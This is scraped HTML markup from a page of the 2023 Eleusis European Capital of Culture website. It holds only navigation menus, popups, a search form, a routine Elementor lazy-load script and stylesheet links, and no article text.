				<div class="elementor-element elementor-element-b4a1472 elementor-icon-list--layout-inline elementor-align-left elementor-widget__width-auto elementor-hidden-mobile elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="b4a1472" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://2023eleusis.eu/events/">

											<span class="elementor-icon-list-text">Programme</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-5f62c311 elementor-icon-list--layout-inline elementor-align-left elementor-widget__width-auto elementor-hidden-mobile elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="5f62c311" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://2023eleusis.eu/imerologio/">

											<span class="elementor-icon-list-text">Calendar</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-2de0888 elementor-icon-list--layout-inline elementor-align-left elementor-widget__width-auto elementor-hidden-mobile elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="2de0888" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://2023eleusis.eu/visit-eleusis/">

											<span class="elementor-icon-list-text">Visit Eleusis</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-69408327 elementor-hidden-mobile" data-id="69408327" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-f89ed4c" data-id="f89ed4c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7b7a5e41 elementor-widget__width-auto elementor-widget elementor-widget-wpml-language-switcher" data-id="7b7a5e41" data-element_type="widget" data-widget_type="wpml-language-switcher.default">
				<div class="elementor-widget-container">
					<div class="wpml-elementor-ls">
<div class="wpml-ls-statics-shortcode_actions wpml-ls wpml-ls-legacy-list-horizontal">
	<ul role="menu"><li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-en wpml-ls-first-item wpml-ls-item-legacy-list-horizontal" role="none">
				<a href="https://2023eleusis.eu/en/events/mystirio-106-chamomili-dieleysis-2023-05-24/" class="wpml-ls-link" role="menuitem"  aria-label="Μετάβαση σε en" title="Μετάβαση σε en" >
                    <span class="wpml-ls-display">en</span></a>
			</li><li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-el wpml-ls-current-language wpml-ls-last-item wpml-ls-item-legacy-list-horizontal" role="none">
				<a href="https://2023eleusis.eu/events/mystirio-106-chamomili-dieleysis-2023-05-24/" class="wpml-ls-link" role="menuitem" >
                    <span class="wpml-ls-native" role="menuitem">gr</span></a>
			</li></ul>
</div>
</div>				</div>
				</div>
				<div class="elementor-element elementor-element-32de66ea elementor-widget__width-auto elementor-widget elementor-widget-image" data-id="32de66ea" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6MjMyMSwidG9nZ2xlIjp0cnVlfQ%3D%3D">
							<img loading="lazy" width="25" height="24" src="https://2023eleusis.eu/wp-content/uploads/2022/09/search-btn.png" class="attachment-full size-full wp-image-2320" alt="" />								</a>
															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-35de84f elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="35de84f" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-35b604f1" data-id="35b604f1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-17211934 elementor-widget elementor-widget-spacer" data-id="17211934" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-866f3b2 elementor-search-form--skin-minimal elementor-widget elementor-widget-search-form" data-id="866f3b2" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;minimal&quot;}" data-widget_type="search-form.default">
				<div class="elementor-widget-container">
							<search role="search">
			<form class="elementor-search-form" action="https://2023eleusis.eu" method="get">
												<div class="elementor-search-form__container">
					<label class="elementor-screen-only" for="elementor-search-form-866f3b2">Search</label>

											<div class="elementor-search-form__icon">
							<i aria-hidden="true" class="fas fa-search"></i>							<span class="elementor-screen-only">Search</span>
						</div>
					
					<input id="elementor-search-form-866f3b2" placeholder="Search..." class="elementor-search-form__input" type="search" name="s" value="">
					<input type='hidden' name='lang' value='el' />
					
									</div>
			</form>
		</search>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="popup" data-elementor-id="33270" class="elementor elementor-33270 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;none&quot;,&quot;exit_animation&quot;:&quot;none&quot;,&quot;prevent_close_on_background_click&quot;:&quot;yes&quot;,&quot;prevent_close_on_esc_key&quot;:&quot;yes&quot;,&quot;open_selector&quot;:&quot;#tc_min&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1.2,&quot;sizes&quot;:[]},&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-cbb9b47 elementor-section-full_width elementor-section-content-bottom elementor-section-height-default elementor-section-height-default" data-id="cbb9b47" data-element_type="section">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-47d42cc" data-id="47d42cc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7dc4ced elementor-align-right elementor-widget elementor-widget-button" data-id="7dc4ced" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6NDkwOTQsInRvZ2dsZSI6dHJ1ZX0%3D" id="tc-btn">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">What's On</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="popup" data-elementor-id="49094" class="elementor elementor-49094 elementor-30838 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;slideInRight&quot;,&quot;exit_animation&quot;:&quot;slideInRight&quot;,&quot;prevent_close_on_background_click&quot;:&quot;yes&quot;,&quot;prevent_close_on_esc_key&quot;:&quot;yes&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1.2,&quot;sizes&quot;:[]},&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:{&quot;page_load_delay&quot;:1,&quot;page_load&quot;:&quot;yes&quot;},&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-0feeb6d elementor-section-full_width hide elementor-section-height-default elementor-section-height-default" data-id="0feeb6d" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-c31590d" data-id="c31590d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-43fbb6a elementor-widget elementor-widget-heading" data-id="43fbb6a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-default">What's on</h5>				</div>
				</div>
				<div class="elementor-element elementor-element-b3bb8ef elementor-widget elementor-widget-heading" data-id="b3bb8ef" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default"><a href="https://2023eleusis.eu/events/">Φεβρουάριος </a></h3>				</div>
				</div>
				<div class="elementor-element elementor-element-365b8d6 time-circus-counter hide elementor-countdown--label-block elementor-widget elementor-widget-countdown" data-id="365b8d6" data-element_type="widget" data-widget_type="countdown.default">
				<div class="elementor-widget-container">
							<div class="elementor-countdown-wrapper" data-date="1675465140">
			<div class="elementor-countdown-item"><span class="elementor-countdown-digits elementor-countdown-days"></span> <span class="elementor-countdown-label">Days</span></div><div class="elementor-countdown-item"><span class="elementor-countdown-digits elementor-countdown-hours"></span> <span class="elementor-countdown-label">Hours</span></div><div class="elementor-countdown-item"><span class="elementor-countdown-digits elementor-countdown-minutes"></span> <span class="elementor-countdown-label">Minutes</span></div>		</div>
						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-8fb9bc1 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="8fb9bc1" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-f4abcee" data-id="f4abcee" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2dc7a58 elementor-align-left elementor-widget elementor-widget-button" data-id="2dc7a58" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://2023eleusis.eu/what-s-on-noemvrioy/" id="tc-more">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Περισσότερα</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-ec10d69" data-id="ec10d69" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fc3ff23 elementor-align-right elementor-widescreen-align-right elementor-tablet-align-right elementor-widget elementor-widget-button" data-id="fc3ff23" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="#elementor-action%3Aaction%3Dpopup%3Aclose%26settings%3DeyJkb19ub3Rfc2hvd19hZ2FpbiI6IiJ9" id="tc_min">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Close</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-ae3231c elementor-section-full_width hide elementor-section-height-default elementor-section-height-default" data-id="ae3231c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-9497518" data-id="9497518" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-0db4dd4 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0db4dd4" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-2c4134d" data-id="2c4134d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9a9bb94 elementor-widget__width-auto elementor-view-default elementor-widget elementor-widget-icon" data-id="9a9bb94" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="https://www.voicesofelefsina.eu/" target="_blank">
			<svg xmlns="http://www.w3.org/2000/svg" width="14" height="21" viewBox="0 0 14 21" fill="none"><rect x="10" width="4" height="21" fill="black"></rect><rect width="4" height="21" fill="black"></rect></svg>			</a>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-84ff759 elementor-widget__width-auto elementor-view-default elementor-widget elementor-widget-icon" data-id="84ff759" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="https://www.voicesofelefsina.eu/" target="_blank">
			<svg xmlns="http://www.w3.org/2000/svg" width="19" height="23" viewBox="0 0 19 23" fill="none"><path d="M19 11.5L0.250001 22.3253L0.250002 0.674682L19 11.5Z" fill="black"></path></svg>			</a>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-4d97662 elementor-widget__width-auto elementor-absolute elementor-widget elementor-widget-heading" data-id="4d97662" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default"><a href="https://www.voicesofelefsina.eu/" target="_blank">LISTEN NOW</a></h3>				</div>
				</div>
				<div class="elementor-element elementor-element-af98c52 elementor-widget elementor-widget-heading" data-id="af98c52" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default"><a href="https://www.voicesofelefsina.eu/" target="_blank">Φωνές της Ελευσίνας</a></h3>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-1bfd2b3 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1bfd2b3" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-3648fa9" data-id="3648fa9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a149731 elementor-widget elementor-widget-heading" data-id="a149731" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default"><a href="https://2023eleusis.eu/what-s-on-dekemvrios/">What's on: Δεκέμβριος</a></h3>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-dc75276 elementor-align-right elementor-widescreen-align-right elementor-tablet-align-right elementor-widget elementor-widget-button" data-id="dc75276" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="#elementor-action%3Aaction%3Dpopup%3Aclose%26settings%3DeyJkb19ub3Rfc2hvd19hZ2FpbiI6IiJ9" id="tc_min">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Close</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="popup" data-elementor-id="148" class="elementor elementor-148 elementor-location-popup" data-elementor-settings="{&quot;open_selector&quot;:&quot;#open_menu&quot;,&quot;entrance_animation&quot;:&quot;slideInDown&quot;,&quot;exit_animation&quot;:&quot;slideInDown&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.5,&quot;sizes&quot;:[]},&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-efad8cc elementor-section-full_width elementor-section-content-middle elementor-section-stretched elementor-section-height-min-height elementor-section-height-default elementor-section-items-middle" data-id="efad8cc" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-9e2bc29" data-id="9e2bc29" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d0b06d4 elementor-icon-list--layout-inline elementor-align-left elementor-widget__width-auto elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="d0b06d4" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="#elementor-action%3Aaction%3Dpopup%3Aclose%26settings%3DeyJkb19ub3Rfc2hvd19hZ2FpbiI6IiJ9">

											<span class="elementor-icon-list-text">Close</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-bf76f5e elementor-icon-list--layout-inline elementor-align-left elementor-widget__width-auto elementor-hidden-mobile elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="bf76f5e" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://2023eleusis.eu/events/">

											<span class="elementor-icon-list-text">Programme</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-7e900c2 elementor-icon-list--layout-inline elementor-align-left elementor-widget__width-auto elementor-hidden-mobile elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="7e900c2" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://2023eleusis.eu/imerologio/">

											<span class="elementor-icon-list-text">Calendar</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-22cc8dc elementor-icon-list--layout-inline elementor-align-left elementor-widget__width-auto elementor-hidden-mobile elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="22cc8dc" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://2023eleusis.eu/visit-eleusis/">

											<span class="elementor-icon-list-text">The City</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-1c00702 elementor-icon-list--layout-inline elementor-align-left elementor-widget__width-auto elementor-hidden-mobile elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="1c00702" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://2023eleusis.eu/tag/open-call/">

											<span class="elementor-icon-list-text">Open Call</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-7ac0b9d elementor-icon-list--layout-inline elementor-align-left elementor-widget__width-auto elementor-hidden-mobile elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="7ac0b9d" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://2023eleusis.eu/wallpaper/">

											<span class="elementor-icon-list-text">Wallpaper</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-f0aff95 elementor-hidden-mobile" data-id="f0aff95" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-f418c44" data-id="f418c44" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2a23745 elementor-widget__width-auto elementor-widget elementor-widget-wpml-language-switcher" data-id="2a23745" data-element_type="widget" data-widget_type="wpml-language-switcher.default">
				<div class="elementor-widget-container">
					<div class="wpml-elementor-ls">
<div class="wpml-ls-statics-shortcode_actions wpml-ls wpml-ls-legacy-list-horizontal">
	<ul role="menu"><li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-en wpml-ls-first-item wpml-ls-item-legacy-list-horizontal" role="none">
				<a href="https://2023eleusis.eu/en/events/mystirio-106-chamomili-dieleysis-2023-05-24/" class="wpml-ls-link" role="menuitem"  aria-label="Μετάβαση σε en" title="Μετάβαση σε en" >
                    <span class="wpml-ls-display">en</span></a>
			</li><li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-el wpml-ls-current-language wpml-ls-last-item wpml-ls-item-legacy-list-horizontal" role="none">
				<a href="https://2023eleusis.eu/events/mystirio-106-chamomili-dieleysis-2023-05-24/" class="wpml-ls-link" role="menuitem" >
                    <span class="wpml-ls-native" role="menuitem">gr</span></a>
			</li></ul>
</div>
</div>				</div>
				</div>
				<div class="elementor-element elementor-element-1b9b51f elementor-widget__width-auto elementor-widget elementor-widget-image" data-id="1b9b51f" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6MjMyMSwidG9nZ2xlIjp0cnVlfQ%3D%3D">
							<img loading="lazy" width="25" height="24" src="https://2023eleusis.eu/wp-content/uploads/2022/09/search-btn.png" class="attachment-full size-full wp-image-2320" alt="" />								</a>
															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-046b240 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="046b240" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-475890f" data-id="475890f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f80202f elementor-nav-menu--dropdown-none elementor-nav-menu__align-start elementor-widget elementor-widget-nav-menu" data-id="f80202f" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-f80202f" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-31276"><a href="https://2023eleusis.eu/" class="elementor-item">Αρχική</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30370"><a href="https://2023eleusis.eu/2023-eleusis/" class="elementor-item">2023 Eleusis</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30371"><a href="https://2023eleusis.eu/events/" class="elementor-item">Πρόγραμμα</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30372"><a href="https://2023eleusis.eu/imerologio/" class="elementor-item">Ημερολόγιο</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30373"><a href="https://2023eleusis.eu/flagship-projects/" class="elementor-item">Flagship Έργα</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30374"><a href="https://2023eleusis.eu/legacy-projects/" class="elementor-item">Legacy Έργα</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31086"><a href="https://2023eleusis.eu/visit-eleusis/" class="elementor-item">Γνώρισε την Ελευσίνα</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30376"><a href="https://2023eleusis.eu/join-us/" class="elementor-item">Join Us</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30377"><a href="https://2023eleusis.eu/category/ta-nea/" class="elementor-item">Νέα</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-41271"><a href="https://2023eleusis.eu/tag/open-call/" class="elementor-item">Open Call</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43121"><a href="https://2023eleusis.eu/wallpaper/" class="elementor-item">Wallpaper</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-f80202f" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-31276"><a href="https://2023eleusis.eu/" class="elementor-item" tabindex="-1">Αρχική</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30370"><a href="https://2023eleusis.eu/2023-eleusis/" class="elementor-item" tabindex="-1">2023 Eleusis</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30371"><a href="https://2023eleusis.eu/events/" class="elementor-item" tabindex="-1">Πρόγραμμα</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30372"><a href="https://2023eleusis.eu/imerologio/" class="elementor-item" tabindex="-1">Ημερολόγιο</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30373"><a href="https://2023eleusis.eu/flagship-projects/" class="elementor-item" tabindex="-1">Flagship Έργα</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30374"><a href="https://2023eleusis.eu/legacy-projects/" class="elementor-item" tabindex="-1">Legacy Έργα</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31086"><a href="https://2023eleusis.eu/visit-eleusis/" class="elementor-item" tabindex="-1">Γνώρισε την Ελευσίνα</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30376"><a href="https://2023eleusis.eu/join-us/" class="elementor-item" tabindex="-1">Join Us</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30377"><a href="https://2023eleusis.eu/category/ta-nea/" class="elementor-item" tabindex="-1">Νέα</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-41271"><a href="https://2023eleusis.eu/tag/open-call/" class="elementor-item" tabindex="-1">Open Call</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43121"><a href="https://2023eleusis.eu/wallpaper/" class="elementor-item" tabindex="-1">Wallpaper</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
					<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='elementor-post-32749-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-32749.css?ver=1763464756' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/custom-widget-icon-list.min.css?ver=1763464756' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://2023eleusis.eu/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='elementor-post-30455-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-30455.css?ver=1763464762' media='all' />
<link rel='stylesheet' id='elementor-post-31965-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-31965.css?ver=1763465148' media='all' />
<link rel='stylesheet' id='elementor-post-31154-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-31154.css?ver=1763464757' media='all' />
<link rel='stylesheet' id='widget-post-info-css' href='https://2023eleusis.eu/wp-content/plugins/elementor-pro/assets/css/widget-post-info.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='widget-posts-css' href='https://2023eleusis.eu/wp-content/plugins/elementor-pro/assets/css/widget-posts.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='elementor-post-34045-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-34045.css?ver=1763464757' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://2023eleusis.eu/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='elementor-post-31108-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-31108.css?ver=1763464757' media='all' />
<link rel='stylesheet' id='elementor-post-31117-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-31117.css?ver=1763464757' media='all' />
<link rel='stylesheet' id='elementor-post-33257-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-33257.css?ver=1763464757' media='all' />
<link rel='stylesheet' id='widget-form-css' href='https://2023eleusis.eu/wp-content/plugins/elementor-pro/assets/css/widget-form.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='elementor-post-36491-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-36491.css?ver=1763464757' media='all' />
<link rel='stylesheet' id='elementor-post-33236-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-33236.css?ver=1763464758' media='all' />
